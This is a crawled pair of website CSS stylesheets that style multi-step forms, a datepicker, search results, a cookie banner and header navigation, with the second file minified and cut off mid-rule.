.form .form-field div.error {
	font-size: 13px;
	color: #9c0f0f;
	position: relative;
	margin-top: 5px
}

.form .form-field textarea,
.form .form-field input[type=date],
.form .form-field input[type=email],
.form .form-field input[type=number],
.form .form-field input[type=text] {
	border: 1px solid #e6e6e6;
	padding: 15px;
	font-size: 16px;
	width: 100%
}

.form .form-field textarea.error,
.form .form-field input[type=date].error,
.form .form-field input[type=email].error,
.form .form-field input[type=number].error,
.form .form-field input[type=text].error {
	border-color: #9c0f0f
}

.form .form-field input[type=date],
.form .form-field input[type=email],
.form .form-field input[type=number],
.form .form-field input[type=text] {
	max-height: 50px
}

.form .form-field .date-wrapper {
	position: relative
}

.form .form-field .date-wrapper .date {
	cursor: pointer
}

.form .form-field .date-wrapper .calendar-icon {
	display: inline-block;
	width: 29px;
	height: 31px;
	position: absolute;
	top: 10px;
	right: 20px;
	opacity: 0.7;
	pointer-events: none
}

.form .form-field .date-wrapper .calendar-icon .svg-sprite {
	width: 29px;
	height: 31px;
	color: #999;
	fill: #999;
	stroke: #999
}

.form .form-field .date-wrapper .calendar-icon .svg-sprite .svg {
	width: 29px;
	height: 31px;
	color: #999;
	fill: #999;
	stroke: #999
}

.form .checkbox-list {
	margin-top: 31px
}

.form .checkbox-list .checkbox {
	display: block;
	margin-bottom: 21px
}

.form .checkbox {
	display: inline-block
}

.form .checkbox input[type=checkbox] {
	display: none
}

.form .checkbox input[type=checkbox]:checked+label:after {
	opacity: 1
}

.form .checkbox input[type=checkbox]+label {
	display: inline-block;
	padding-left: 25px;
	position: relative;
	font-size: 14px;
	letter-spacing: -1px
}

.form .checkbox input[type=checkbox]+label:before {
	width: 16px;
	height: 16px;
	border-radius: 3px;
	border: 1px solid #e6e6e6;
	content: "";
	position: absolute;
	display: block;
	left: 0;
	top: 1px
}

.form .checkbox input[type=checkbox]+label:after {
	display: block;
	content: "";
	position: absolute;
	top: 5px;
	left: 3px;
	background: url("../img/check.png") no-repeat;
	width: 10px;
	height: 8px;
	opacity: 0;
	transition: opacity 0.15s ease
}

.form .radio-list .radio-button {
	margin-bottom: 21px
}

.form .radio-list .radio-button.last-item {
	margin-bottom: 0
}

.form .radio-button {
	margin-top: 15px;
	display: inline-block
}

.form .radio-button+.radio-button {
	margin-left: 50px
}

.form .radio-button input[type=radio] {
	width: 0;
	overflow: hidden;
	position: absolute;
	opacity: 0
}

.form .radio-button input[type=radio]:checked+label:after {
	opacity: 1
}

.form .radio-button input[type=radio]+label {
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	cursor: pointer
}

.form .radio-button input[type=radio]+label:before {
	left: 0;
	top: 0;
	border: 1px solid #e6e6e6;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	content: "";
	display: block;
	position: absolute
}

.form .radio-button input[type=radio]+label:after {
	left: 6px;
	top: 6px;
	background: #9f197e;
	border-radius: 50%;
	width: 8px;
	height: 8px;
	content: "";
	display: block;
	opacity: 0;
	position: absolute;
	transition: opacity 0.15s ease
}

.form .form-applies-buttons {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap
}

.form .form-applies-buttons .radio-button {
	max-width: 30%;
	width: 135px;
	height: 75px;
	background: #f6f6f6;
	margin: 0;
	display: flex;
	align-items: center;
	justify-content: center
}

.form .form-applies-buttons .radio-button input[type=radio]+label {
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	text-align: center;
	justify-content: center;
	padding: 0 10px 20px;
	cursor: pointer
}

.form .form-applies-buttons .radio-button input[type=radio]+label:before {
	top: auto;
	bottom: 13px;
	left: 50%;
	margin-left: -10px;
	background: #fff
}

.form .form-applies-buttons .radio-button input[type=radio]+label:after {
	top: auto;
	bottom: 19px;
	left: 50%;
	margin-left: -4px
}

.form hr {
	background-color: #e6e6e6;
	height: 1px;
	border: none;
	margin: 35px 0
}

.agreements-list {
	margin: 0 0 1.5em;
	padding: 0;
	counter-reset: item;
	font-family: Open Sans
}

.agreements-list .rodo-information {
	display: none
}

.agreements-list .rodo-information.active {
	display: block
}

.agreements-list>li {
	margin: 0;
	padding: 0 0 0 2em;
	list-style-type: none;
	counter-increment: item
}

.agreements-list>li:before {
	display: inline-block;
	width: 1em;
	padding-right: 0.5em;
	font-weight: bold;
	text-align: right;
	content: counter(item) ".";
	position: absolute;
	left: 0
}

.form-heading {
	margin-bottom: 47px;
	display: flex;
	justify-content: space-between;
	align-items: center
}

.form-heading .form-type-info {
	background: #f2f2f2;
	padding-top: 2px;
	color: #054479;
	font-size: 14px;
	font-family: Montserrat, sans-serif;
	font-weight: 500;
	width: 300px;
	height: 50px;
	display: flex;
	text-align: center;
	align-items: center;
	justify-content: center;
	border-bottom: 2px solid #e6e6e6;
	letter-spacing: -0.5px
}

.form-footer {
	justify-content: flex-end;
	display: flex;
	border-top: 1px solid #e6e6e6;
	margin-top: 40px;
	padding-top: 30px;
	margin-bottom: -30px
}

.form-heading .form-step,
.form-footer .form-step {
	width: 300px;
	text-align: right;
	margin-top: 6px
}

.form-heading .form-step.finished .step-label span.current-step-wrapper,
.form-footer .form-step.finished .step-label span.current-step-wrapper {
	display: none
}

.form-heading .form-step.finished .step-label span.step-finished,
.form-footer .form-step.finished .step-label span.step-finished {
	display: inline-block
}

.form-heading .form-step.finished .step-bar .step-progress,
.form-footer .form-step.finished .step-bar .step-progress {
	width: 100% !important
}

.form-heading .form-step .step-label,
.form-footer .form-step .step-label {
	font-size: 14px;
	color: #999;
	font-weight: 500;
	font-family: Montserrat, sans-serif;
	letter-spacing: -0.5px;
	margin-bottom: 12px
}

.form-heading .form-step .step-label span,
.form-footer .form-step .step-label span {
	color: #9f197e
}

.form-heading .form-step .step-label span.current-step,
.form-footer .form-step .step-label span.current-step {
	display: inline-block;
	width: 7px
}

.form-heading .form-step .step-label span.step-finished,
.form-footer .form-step .step-label span.step-finished {
	display: none
}

.form-heading .form-step .step-bar,
.form-footer .form-step .step-bar {
	width: 100%;
	border: 1px solid #e6e6e6;
	height: 15px
}

.form-heading .form-step .step-bar .step-progress,
.form-footer .form-step .step-bar .step-progress {
	height: 100%;
	background: #9f197e;
	transition: width 0.25s ease;
	width: 0
}

.form-heading .form-step .step-bar .step-progress.step-1,
.form-footer .form-step .step-bar .step-progress.step-1 {
	width: calc((100% / 7) * 1)
}

.form-heading .form-step .step-bar .step-progress.step-2,
.form-footer .form-step .step-bar .step-progress.step-2 {
	width: calc((100% / 7) * 2)
}

.form-heading .form-step .step-bar .step-progress.step-3,
.form-footer .form-step .step-bar .step-progress.step-3 {
	width: calc((100% / 7) * 3)
}

.form-heading .form-step .step-bar .step-progress.step-4,
.form-footer .form-step .step-bar .step-progress.step-4 {
	width: calc((100% / 7) * 4)
}

.form-heading .form-step .step-bar .step-progress.step-5,
.form-footer .form-step .step-bar .step-progress.step-5 {
	width: calc((100% / 7) * 5)
}

.form-heading .form-step .step-bar .step-progress.step-6,
.form-footer .form-step .step-bar .step-progress.step-6 {
	width: calc((100% / 7) * 6)
}

.form-heading .form-step .step-bar .step-progress.step-finish,
.form-footer .form-step .step-bar .step-progress.step-finish {
	width: 100%
}

.finish-step .title {
	color: #489657;
	display: flex;
	align-items: flex-start;
	justify-content: center;
	margin: 100px 0 70px
}

.finish-step .title .complete-icon {
	display: block;
	width: 66px;
	height: 100%;
	margin-right: 25px;
	margin-top: 5px;
	align-content: flex-start
}

.finish-step .title .complete-icon .svg-sprite {
	fill: #489657;
	width: 66px;
	height: 63px
}

.finish-step .title .complete-icon .svg-sprite svg {
	fill: #489657;
	width: 66px;
	height: 63px
}

.finish-step .title .title-text {
	font-family: Montserrat, sans-serif;
	font-size: 24px;
	line-height: 1.28em;
	display: flex;
	min-height: 63px;
	align-items: center
}

.finish-step .form p {
	line-height: 1.75em;
	letter-spacing: -1px
}

@media all and (max-width: 767px) {
	.button {
		max-width: 100%;
		font-size: 15px;
		width: 320px
	}
	.forms {
		padding: 0 5px;
		border: none;
		margin-bottom: 0
	}
	.forms .title {
		font-size: 22px;
		margin-bottom: 23px
	}
	.forms .alert {
		padding: 27px 20px
	}
	.forms .alert .alert-text {
		letter-spacing: -1px;
		line-height: 1.4em
	}
	.finish-step .title {
		margin: 45px 0
	}
	.form .form-applies-buttons .radio-button {
		max-width: 30%;
		width: 95px;
		height: 95px
	}
	.form .form-group {
		margin-bottom: 25px
	}
	.form .form-group.row .col-xs-12+.col-xs-12 {
		margin-top: 25px
	}
	.form .form-group.group-inline.two-column-with-separator .form-group-inline {
		width: 45%
	}
	.form .form-group.group-inline.two-column-with-separator .form-spacer {
		width: 10%
	}
	.form .form-group.group-inline.column-with-hint .form-group-inline {
		width: 95%
	}
	.form .form-group.group-inline.column-with-hint .form-spacer {
		width: 10%
	}
	.form .radio-button {
		margin-top: 0
	}
	.form .form-label .hint .info {
		bottom: auto;
		left: auto;
		top: calc(100% + 21px);
		right: calc(100% - 37px)
	}
	.form .form-label .hint .info:before {
		bottom: 100%;
		right: 15px;
		top: auto;
		left: auto;
		border-bottom: 10px solid #fff;
		border-top: none
	}
	.form-buttons {
		flex-wrap: wrap;
		justify-content: center
	}
	.form-buttons.one-button {
		justify-content: center
	}
	.form-buttons div {
		width: 100%
	}
	.form-buttons div .button {
		width: 100%
	}
	.form-buttons div .button.button-previous {
		margin-bottom: 20px
	}
	.form-buttons div .button.button-finish .chevron {
		display: inline-block
	}
	.form-buttons div .button.button-finish,
	.form-buttons div .button.button-previous,
	.form-buttons div .button.button-next {
		text-align: center;
		justify-content: center
	}
	#side-effect-form-container h1 {
		font-size: 28px;
		letter-spacing: -1px;
		margin-bottom: 10px
	}
	.choose-slide {
		padding: 0 10px 30px
	}
	.choose-slide .choose-buttons {
		margin-top: 33px;
		width: 320px;
		max-width: 100%
	}
	.choose-slide>p {
		font-size: 18px;
		text-align: left;
		line-height: 1.49em
	}
	.form-heading {
		flex-wrap: wrap;
		margin-top: 15px
	}
	.form-heading .form-step {
		margin-top: 20px
	}
	.form-footer {
		border-top: 0;
		padding-top: 0;
		margin-top: 20px;
		margin-bottom: 60px;
		justify-content: center
	}
	.agreements-list {
		color: #535353
	}
	.agreements-list li {
		padding-left: 8px;
		font-size: 16px
	}
	.agreements-list li p {
		top: -3px;
		position: relative;
		letter-spacing: -0.55px;
		line-height: 1.9em
	}
}


/*!
 * Datepicker v1.0.6
 * https://fengyuanchen.github.io/datepicker
 *
 * Copyright 2014-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-01-19T09:15:45.725Z
 */

.datepicker-container {
	background-color: #fff;
	direction: ltr;
	font-size: 12px;
	left: 0;
	line-height: 30px;
	position: fixed;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	-ms-touch-action: none;
	touch-action: none;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 210px;
	z-index: -1
}

.datepicker-container:after,
.datepicker-container:before {
	border: 5px solid rgba(0, 0, 0, 0);
	content: " ";
	display: block;
	height: 0;
	position: absolute;
	width: 0
}

.datepicker-dropdown {
	border: 1px solid #ccc;
	-webkit-box-shadow: 0 3px 6px #ccc;
	box-shadow: 0 3px 6px #ccc;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	position: absolute;
	z-index: 1
}

.datepicker-inline {
	position: static
}

.datepicker-top-left,
.datepicker-top-right {
	border-top-color: #39f
}

.datepicker-top-left:after,
.datepicker-top-left:before,
.datepicker-top-right:after,
.datepicker-top-right:before {
	border-top: 0;
	left: 10px;
	top: -5px
}

.datepicker-top-left:before,
.datepicker-top-right:before {
	border-bottom-color: #39f
}

.datepicker-top-left:after,
.datepicker-top-right:after {
	border-bottom-color: #fff;
	top: -4px
}

.datepicker-bottom-left,
.datepicker-bottom-right {
	border-bottom-color: #39f
}

.datepicker-bottom-left:after,
.datepicker-bottom-left:before,
.datepicker-bottom-right:after,
.datepicker-bottom-right:before {
	border-bottom: 0;
	bottom: -5px;
	left: 10px
}

.datepicker-bottom-left:before,
.datepicker-bottom-right:before {
	border-top-color: #39f
}

.datepicker-bottom-left:after,
.datepicker-bottom-right:after {
	border-top-color: #fff;
	bottom: -4px
}

.datepicker-bottom-right:after,
.datepicker-bottom-right:before,
.datepicker-top-right:after,
.datepicker-top-right:before {
	left: auto;
	right: 10px
}

.datepicker-panel>ul {
	margin: 0;
	padding: 0;
	width: 102%
}

.datepicker-panel>ul:after,
.datepicker-panel>ul:before {
	content: " ";
	display: table
}

.datepicker-panel>ul:after {
	clear: both
}

.datepicker-panel>ul>li {
	background-color: #fff;
	cursor: pointer;
	float: left;
	height: 30px;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 30px
}

.datepicker-panel>ul>li:hover {
	background-color: #e5f2ff
}

.datepicker-panel>ul>li.muted,
.datepicker-panel>ul>li.muted:hover {
	color: #999
}

.datepicker-panel>ul>li.highlighted {
	background-color: #e5f2ff
}

.datepicker-panel>ul>li.highlighted:hover {
	background-color: #cce5ff
}

.datepicker-panel>ul>li.picked,
.datepicker-panel>ul>li.picked:hover {
	color: #39f
}

.datepicker-panel>ul>li.disabled,
.datepicker-panel>ul>li.disabled:hover {
	background-color: #fff;
	color: #ccc;
	cursor: default
}

.datepicker-panel>ul>li.disabled.highlighted,
.datepicker-panel>ul>li.disabled:hover.highlighted {
	background-color: #e5f2ff
}

.datepicker-panel>ul>li[data-view="month next"],
.datepicker-panel>ul>li[data-view="month prev"],
.datepicker-panel>ul>li[data-view="year next"],
.datepicker-panel>ul>li[data-view="year prev"],
.datepicker-panel>ul>li[data-view="years next"],
.datepicker-panel>ul>li[data-view="years prev"],
.datepicker-panel>ul>li[data-view=next] {
	font-size: 18px
}

.datepicker-panel>ul>li[data-view="month current"],
.datepicker-panel>ul>li[data-view="year current"],
.datepicker-panel>ul>li[data-view="years current"] {
	width: 150px
}

.datepicker-panel>ul[data-view=months]>li,
.datepicker-panel>ul[data-view=years]>li {
	height: 52.5px;
	line-height: 52.5px;
	width: 52.5px
}

.datepicker-panel>ul[data-view=week]>li,
.datepicker-panel>ul[data-view=week]>li:hover {
	background-color: #fff;
	cursor: default
}

.datepicker-hide {
	display: none
}

.search-results-page {
	margin-bottom: 110px
}

.search-results-page h1 {
	font-size: 3.6rem;
	color: #9f197e;
	letter-spacing: -1.5px;
	margin-top: 35px;
	margin-bottom: 30px
}

.search-results-page form {
	width: 100%;
	position: relative;
	font-family: Open Sans, sans-serif;
	margin-bottom: 20px
}

.search-results-page form input {
	font-size: 30px;
	height: 80px;
	line-height: 80px;
	width: 100%;
	border: 1px solid #d5d5d5;
	display: block;
	color: #999;
	padding: 0 30px;
	letter-spacing: -0.5px
}

.search-results-page form button {
	position: absolute;
	right: 30px;
	top: 18px;
	background: url(https://polskilek.pl/img/svg/search.svg) no-repeat;
	background-size: 43px 44px;
	width: 43px;
	height: 44px;
	border: 0;
	cursor: pointer
}

.search-results-page .search-info {
	background: #f2f2f2;
	color: #535353;
	min-height: 60px;
	padding: 20px;
	line-height: 1.5em;
	letter-spacing: -0.5px;
	font-family: Open Sans, sans-serif;
	margin-bottom: 20px
}

.search-results-page .search-info br {
	display: none
}

.search-results-page .search-list ul {
	list-style: none;
	padding: 0;
	margin: 0
}

.search-results-page .search-list ul li {
	border: 1px solid #d5d5d5;
	display: flex;
	position: relative;
	padding: 30px;
	background: #fff;
	margin-bottom: 20px
}

.search-results-page .search-list ul li:last-child {
	margin-bottom: 0
}

.search-results-page .search-list ul li:nth-child(even) {
	background: #f2f2f2
}

.search-results-page .search-list ul li .photo {
	position: relative;
	border: 1px solid #d5d5d5;
	width: 210px;
	min-width: 210px;
	height: 150px;
	background: #fff;
	margin-right: 30px;
	display: flex;
	align-items: center;
	justify-content: center
}

.search-results-page .search-list ul li .photo .distribution {
	position: absolute;
	top: 11px;
	left: -11px;
	background: #fff;
	border: 1px solid #acc4e8;
	color: #9f197e;
	text-transform: uppercase;
	font-weight: 500;
	pointer-events: none;
	line-height: 13px;
	padding: 5px 11px;
	white-space: nowrap;
	font-size: 12px;
	font-size: 1.2rem
}

.search-results-page .search-list ul li .photo img {
	max-height: 110px;
	max-width: 170px
}

.search-results-page .search-list ul li .info {
	margin-top: -3px
}

.search-results-page .search-list ul li .info .title {
	color: #054479;
	font-size: 24px;
	font-weight: 600;
	letter-spacing: -1px
}

.search-results-page .search-list ul li .info .title a {
	color: inherit
}

.search-results-page .search-list ul li .info .badge {
	background: #054479;
	color: #fff;
	text-transform: uppercase;
	position: absolute;
	top: 20px;
	right: -10px;
	font-size: 14px;
	width: 115px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	font-weight: 500;
	letter-spacing: -0.5px
}

.search-results-page .search-list ul li .info p {
	color: #535353;
	letter-spacing: -0.4px;
	font-family: Open Sans, sans-serif;
	margin-bottom: 19px;
	line-height: 1.45em
}

.search-results-page .search-list ul li .info .read-more {
	font-size: 16px;
	color: #9f197e;
	font-weight: 500;
	letter-spacing: -1.2px
}

.search-results-page .search-list ul li .info .read-more .icon {
	width: 6px;
	height: 10px;
	position: relative;
	top: -1px;
	margin-left: 4px
}

.search-results-page .search-list ul li .info .read-more .icon .svg-sprite {
	color: #9f197e;
	fill: #9f197e;
	width: 10px;
	height: 6px;
	transform: rotate(-90deg)
}

.search-results-page .button {
	margin: 60px auto 0;
	width: 260px;
	height: 50px
}

.search-results-page .button.loading .idle {
	display: none
}

.search-results-page .button.loading .loading {
	display: inline-block
}

.search-results-page .button .idle {
	display: inline-block
}

.search-results-page .button .loading {
	display: none;
	width: 100%
}

.search-results-page .button .loading .loader {
	width: 30px;
	height: 30px;
	font-size: 30px;
	line-height: 30px;
	z-index: 9999;
	animation: search-result-loader 1.5s linear infinite;
	text-align: center;
	display: block !important;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -15px
}

.search-results-page .button .loading .loader:before {
	content: '';
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
	border-radius: 50%;
	border-top: 2px solid #fff;
	border-right: 2px solid transparent
}

@media all and (max-width: 767px) {
	.search-results-page {
		margin-bottom: 100px
	}
	.search-results-page h1 {
		font-size: 28px;
		letter-spacing: -1.2px;
		margin-top: 33px;
		margin-bottom: 22px;
		margin-left: 5px
	}
	.search-results-page form input {
		font-size: 18px;
		height: 56px;
		line-height: 56px;
		padding: 15px 20px
	}
	.search-results-page form button {
		width: 30px;
		height: 31px;
		background-size: 30px 31px;
		right: 21px;
		top: 13px
	}
	.search-results-page .search-info {
		font-size: 14px;
		padding: 14px 20px;
		line-height: 1.2em;
		letter-spacing: -0.4px
	}
	.search-results-page .search-info br {
		display: block
	}
	.search-results-page .search-list ul li {
		padding: 20px 20px;
		flex-wrap: wrap
	}
	.search-results-page .search-list ul li .photo {
		min-width: 320px;
		width: 320px;
		height: 227px;
		margin-bottom: 32px
	}
	.search-results-page .search-list ul li .photo img {
		max-height: 187px;
		max-width: 280px
	}
	.search-results-page .search-list ul li .info .badge {
		position: static;
		top: 0;
		left: 0;
		right: auto;
		margin-bottom: 25px
	}
	.search-results-page .search-list ul li .info .read-more {
		display: inline-block;
		margin-bottom: 5px
	}
	.search-results-page .button {
		width: 320px;
		max-width: 100%;
		margin: 50px auto
	}
}

@keyframes search-result-loader {
	to {
		transform: rotate(360deg)
	}
}


/*# sourceMappingURL=style.css.map */s

--- FILE ---
content_type: text/css
request_url: https://www.orthogen.com.tr/assets/frontend/css/style.css
body_size: 3006
content:
 #main-brands .container .row{margin-left:0;margin-right:0}#main-brands .container .row h3{font-size:28px;font-size:2.8rem;color:#0c70cb;text-align:center;margin-top:90px;margin-bottom:5px}@media (min-width:768px){#main-brands .container .row>div{max-width:100%;margin:auto}#main-brands
.container .row h3{font-size:34px;font-size:3.4rem;margin-bottom:30px}}#main-category{padding-bottom:65px}#main-category .container{padding-left:0;padding-right:0}#main-category .container .row{position:relative;margin-left:0;margin-right:0}#main-category
.container .row h3{font-size:28px;font-size:2.8rem;color:#0c70cb;text-align:center;padding-bottom:60px;width:260px;margin-left:auto;margin-right:auto}#main-category .container .row p{width:auto!important;position:absolute;left:50%;top:110px;transform:translateX(-50%);border:1px
solid #eee;border-radius:18px;font-size:13px;font-size:1.3rem;font-weight:600;padding:5px;padding-left:15px;padding-right:15px;background:#fbfbfb}#main-category .container .row>div{padding-left:0;padding-right:0;width:310px;margin:auto;float:none}#main-category
.container .row>div .category{width:100px;height:150px;float:left;text-align:center}#main-category .container .row>div .category a{display:block;width:100px;height:150px;color:grey;font-size:12px;font-size:1.2rem;line-height:17px;padding-left:5px;padding-right:5px}#main-category
.container .row>div .category a svg{height:60px;margin-top:20px;margin-bottom:5px}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}header,section{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}img{border-style:none}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:ButtonText
dotted 1px}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*,:after,:before{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}html{font-size:62.5%}body{background:#fff;color:gray;font-family:Montserrat;line-height:1.2;font-size:16px;font-size:1.6rem}a,a:visited{text-decoration:none;color:#0c70cb}p{line-height:1.5}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:"";display:table;clear:both}@media
(min-width:768px){#main-category .container .row{margin-left:0;margin-right:0}#main-category .container .row h3{font-size:34px;font-size:3.4rem;width:100%}#main-category .container .row p{font-size:16px;font-size:1.6rem;top:80px}#main-category .container
.row p:after,#main-category .container .row p:before{content:"";display:table;clear:both}#main-category .container .row>div{padding-left:0;padding-right:0;width:650px}#main-category .container .row>div .category{width:150px;height:150px;margin-left:6px;margin-right:6px;margin-bottom:12px}#main-category
.container .row>div .category a{width:140px;height:140px;margin-top:5px;margin-left:5px;border:1px solid #e6e6e6}#main-category .container .row>div .category a svg{height:65px}.container{width:750px}}@media (min-width:992px){.container{width:972px}.visible-sm{display:none!important}}@media
(min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:"";display:table;clear:both}.col-sm-3,.col-sm-6,.col-xs-12,.col-xs-4,.col-xs-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12,.col-xs-4,.col-xs-8{float:left}.col-xs-4{width:33.33333%}.col-xs-8{width:66.66667%}.col-xs-12{width:100%}@media
(min-width:768px){.col-sm-3,.col-sm-6{float:left}.col-sm-3{width:25%}.col-sm-6{width:50%}}#cookie-info-layer{width:100%;display:none;position:fixed;bottom:0;right:0;background-color:#fff;border-top:2px solid #0c70cb;padding:20px;color:#000;text-align:justify;z-index:8;font-family:Open
Sans;font-size:14px;font-size:1.4rem;line-height:25px;color:#054479}#cookie-info-layer a{color:#0c70cb}#cookie-info-layer p{margin:0}#cookie-info-layer .btn{display:block;width:290px;margin:auto;margin-top:20px;margin-bottom:10px;height:45px;background:#0c70cb;color:#fff;font-weight:600;line-height:45px;text-indent:16px;text-align:left;position:relative;font-size:14px;font-size:1.4rem}#cookie-info-layer
.btn:after{content:"";position:absolute;top:16px;right:17px;display:block;background-image:url(https://polskilek.pl/img/svg/white.svg);background-repeat:no-repeat;background-size:100% 100%;width:9px;height:13px}@media screen and (min-width:768px){#cookie-info-layer
.btn{float:right;width:240px;font-size:16px;font-size:1.6rem;text-indent:20px}}@media screen and (min-width:992px){#cookie-info-layer{width:590px;bottom:20px;right:20px;border:2px solid #0c70cb;padding:30px}#cookie-info-layer>p{padding-left:130px}#cookie-info-layer>p:after{content:"";position:absolute;top:42px;left:30px;display:block;background-image:url(https://polskilek.pl/img/svg/cookie.svg);background-repeat:no-repeat;background-size:100%
100%;width:100px;height:67px}#cookie-info-layer .btn{margin:25px 0 0}}.overlay{background:#000;position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:0}.search{position:relative;height:100%}.owl-carousel{display:none;width:100%;position:relative;z-index:1}#header{position:fixed;top:0;left:0;width:100%;height:90px;z-index:1030;background:#fff;-moz-box-shadow:0
-10px 33px 9px rgba(38,73,91,.2);-webkit-box-shadow:0 -10px 33px 9px rgba(38,73,91,.2);box-shadow:0 -10px 33px 9px rgba(38,73,91,.2)}#header .container{padding-left:0;padding-right:0}#header .container .row{position:relative;margin-left:0;margin-right:0}#header
.container .row #logo-container{position:absolute;left:15px;top:45px;display:block;transform:translateY(-50%)}#header .container .row #logo-container svg{display:block}#header .container .row #logo-container #logo{width:219px;height:28px}@media (min-width:992px){#header{height:auto;position:relative;z-index:auto;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}#header
.container .row{margin-left:-15px;margin-right:-15px}#header .container .row.first-row{height:113px}#header .container .row #logo-container{top:74px}#header .container .row #logo-container #logo{width:321px;height:41px}}#header .container .row p{position:relative;float:right;top:16px;right:0;width:30px;height:25px;border-radius:2px}#header
.container .row p span{padding:0;position:absolute;right:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);width:30px;height:5px;border-radius:4px;background:#054479}#header .container .row p span:nth-of-type(1){top:0}#header
.container .row p span:nth-of-type(2),#header .container .row p span:nth-of-type(3){top:10px}#header .container .row p span:nth-of-type(4){top:20px}#header .container .row .search{display:block;position:relative;top:35px;max-width:100%;height:45px;border:1px
solid #e6e6e6;margin-left:15px;margin-right:15px}#header .container .row .search input{position:absolute;left:0;top:0;width:86%;height:100%;border:0;font-family:Open Sans;color:#999;padding-left:15px;font-size:12px;font-size:1.2rem}@media (min-width:480px){#header
.container .row .search input{font-size:13px;font-size:1.3rem}}#header .container .row .search button{position:absolute;right:15px;top:9px;background:url(https://polskilek.pl/img/svg/search.svg);background-size:25px 25px;width:25px;height:25px;border:0;background-repeat:no-repeat}#header
.container .row .search:after{position:absolute;top:0;right:0;display:block;content:'';width:25px;height:25px}#header .container .row .languages{display:block;position:relative;top:25px;bottom:auto;max-width:100%;height:45px;border-bottom:1px solid #e6e6e6;overflow:hidden;margin-left:15px;margin-right:15px}#header
.container .row .languages svg{float:left;width:23px;height:15px}#header .container .row .languages span{float:left;text-transform:uppercase;font-family:Open Sans;color:#999;font-size:15px;font-size:1.5rem;margin-left:13px;margin-top:-1px}#header .container
.row .languages .current{position:relative;top:14px;left:12px;height:30px}#header .container .row .languages .other{position:relative;left:12px;opacity:0;margin-top:13px}#header .container .row .languages .other a{display:block;position:relative;z-index:3;padding-top:3px;padding-bottom:5px}#header
.container .row .languages .other a:after,#header .container .row .languages .other a:before{content:"";display:table;clear:both}#header .container .row .languages:after{position:absolute;top:15px;right:15px;display:block;content:'';background:url(https://polskilek.pl/img/svg/blue.svg);background-repeat:no-repeat;background-size:9px
14px;width:9px;height:14px;transform:rotate(90deg)}#header .container .row .desktop .languages,#header .container .row .desktop .search{display:none}#header .container .row .navigation-container{position:fixed;z-index:1030;top:90px;left:0;right:0;height:100%;overflow-y:hidden;background:#fff;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-moz-box-shadow:inset
0 10px 33px -9px rgba(38,73,91,.2);-webkit-box-shadow:inset 0 10px 33px -9px rgba(38,73,91,.2);box-shadow:inset 0 10px 33px -9px rgba(38,73,91,.2);margin-left:-10px;margin-right:-10px;padding-left:10px;padding-right:10px}#header .container .row .navigation-container
.navigation-content{overflow-y:scroll;height:100%;padding-bottom:130px}#header .container .row .navigation-container .navigation-content .navigation-wrapper{position:relative;top:35px}#header .container .row .navigation-container .navigation-content .navigation-wrapper
.navigation{width:100%;list-style:none;padding:0;background:#fff;display:block}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation:after,#header .container .row .navigation-container .navigation-content .navigation-wrapper
.navigation:before{content:"";display:table;clear:both}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li{width:100%;position:relative}#header .container .row .navigation-container .navigation-content
.navigation-wrapper .navigation>li>a{display:none!important}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul{list-style:none;margin:0;padding:0}#header .container .row .navigation-container .navigation-content
.navigation-wrapper .navigation>li ul li{max-width:100%;margin-left:15px;margin-right:15px}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul{display:none;position:absolute;width:100%;top:50px;left:100%}#header
.container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul li a{padding-left:20px;font-size:14px;font-size:1.4rem}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li
ul li a{display:block;color:#054479;height:48px;line-height:50px;font-weight:500;border-bottom:1px solid #e6e6e6;padding-left:10px;font-size:16px;font-size:1.6rem;position:relative}#header .container .row .navigation-container .navigation-content .navigation-wrapper
.navigation>li ul li:last-child a{border-right:0}#header .container .row .navigation-container .navigation-content .megamenu{opacity:0;visibility:hidden;display:none}#main-slider{margin-top:90px}@media (min-width:992px){#header .container .row .navigation-container
.navigation-content .navigation-wrapper .navigation>li ul li a{padding-left:0;padding-right:0;font-size:16px;font-size:1.6rem}#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li:last-child a{border-right:0}#header
.container .row p{display:none}#header .container .row .navigation-container{background:0 0;display:block!important;position:relative;top:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0;-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important;height:auto;overflow:visible}#header
